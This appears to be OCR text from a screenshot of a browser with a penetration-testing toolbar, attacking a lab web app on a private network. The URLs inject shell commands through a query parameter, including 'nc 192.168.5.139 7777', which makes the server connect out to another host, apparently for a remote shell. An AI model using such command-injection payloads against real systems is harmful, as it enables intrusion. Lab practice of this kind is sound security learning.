 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.16...ndex.php?a=ls http://5db52ea8-8dd9-43b...
192.168.5.149:8080/index.php?a=ls Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://192.168.5.149:8080/index.php?a=nc 192.168.5.139 7777
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert r
index.php hello world